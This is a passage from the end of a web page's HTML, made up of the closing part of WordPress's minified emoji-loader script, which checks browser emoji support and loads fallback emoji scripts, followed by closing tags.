void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
